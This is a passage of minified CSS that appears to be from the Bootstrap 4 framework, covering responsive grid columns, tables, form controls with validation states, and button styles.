8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem 